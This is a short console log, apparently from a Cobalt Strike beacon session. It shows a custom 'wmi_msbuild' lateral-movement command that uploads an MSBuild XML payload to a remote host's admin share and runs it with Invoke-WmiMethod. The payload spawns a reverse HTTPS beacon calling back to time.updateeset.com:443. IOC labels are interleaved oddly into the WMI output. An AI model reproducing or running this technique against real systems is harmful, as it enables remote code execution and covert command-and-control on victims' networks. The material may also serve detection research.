 beacon> jump wmi_msbuild win10
[+] Using MSBuild.exe in: C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe
[+] Starting jump via WMI and MSBuild!
[*] Tasked Beacon to spawn to win10 (windows/beacon_https/reverse_https (time.updateeset.com:443)) via wmi_msbuild
[*] Tasked beacon to upload \\win10\C$\Windows\Temp\v8zREPd.TMP as \\win10\C$\Windows\Temp\v8zREPd.TMP
[*] Tasked beacon to run: Invoke-WmiMethod -Computername win10 -Name Create -Class Win32_PROCESS "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe
C:\Windows\Temp\v8zREPd.TMP /noconsolelogger" (unmanaged)
[+] Don't forget to manually remove the temporary msbuild XML file: \\win10\C$\Windows\Temp\v8zREPd.TMP
[+] host called home, sent: 1046622 bytes
[+] host called home, sent: 386454 bytes
[+] received output:
1. network IOCs
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
2. file IOCs
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
3. WMI execution on target or source
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 6952
ReturnValue : 0
PSComputerName :